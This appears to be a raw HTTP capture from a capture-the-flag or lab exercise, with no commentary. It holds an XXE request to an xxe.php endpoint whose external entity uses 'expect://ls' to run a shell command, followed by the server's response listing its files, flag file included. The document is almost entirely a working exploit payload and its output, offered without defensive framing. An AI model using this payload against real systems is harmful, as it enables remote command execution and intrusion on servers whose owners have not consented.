 POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 119
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "expect://ls">
]>
<root><name>&admin;</name><password>admin</password></root>
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 02:02:33 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this admin.php flagmeout.php index.php
adminlog.php img scripts xxe.php
not available!